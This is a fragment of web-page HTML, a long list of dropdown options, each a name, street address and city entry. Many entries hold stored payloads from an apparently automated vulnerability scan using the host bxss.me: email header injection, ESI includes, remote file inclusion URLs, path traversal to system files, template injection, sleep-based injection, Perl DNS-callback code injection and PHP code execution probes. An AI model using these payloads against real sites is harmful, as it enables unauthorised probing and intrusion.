								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
